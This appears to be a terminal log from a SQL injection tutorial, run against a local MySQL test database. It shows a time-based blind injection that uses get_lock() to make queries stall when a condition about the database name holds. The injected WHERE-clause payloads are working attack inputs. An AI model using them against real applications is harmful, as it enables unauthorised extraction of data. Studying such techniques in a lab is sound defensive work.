 # misaka @ DESKTOP-N9G5HEK in ~ [23:21:07]
$ mycli -uroot
Password:
mysql 5.7.36
mycli 1.23.2
Chat: https://gitter.im/dbcli/mycli
Mail: https://groups.google.com/forum/#!forum/mycli-users
Home: http://mycli.net
Thanks to the contributor - QiaoHou Peng
mysql root@localhost:(none)> use sql_injection_test
You are now connected to database "sql_injection_test" as user "root"
Time: 0.001s
mysql root@localhost:sql_injection_test> select get_lock('misaka',1);
+----------------------+
| get_lock('misaka',1) |
+----------------------+
| 1                    |
+----------------------+
1 row in set
Time: 0.008s
mysql root@localhost:sql_injection_test>
mysql root@localhost:sql_injection_test> select * from table3 where id='-1' or if (length(database()
-> )<1,(select get_lock('misaka',5)),1)#
+----+------+
| id | info |
+----+------+
| 1  | a    |
| 2  | a    |
| 3  | b    |
| 4  | c    |
| 5  | c    |
+----+------+
5 rows in set
Time: 0.008s
mysql root@localhost:sql_injection_test> select * from table3 where id='-1' or if (length(database()
-> )>1,(select get_lock('misaka',5)),1)#
+----+------+
| id | info |
+----+------+
0 rows in set
Time: 5.010s
mysql root@localhost:sql_injection_test>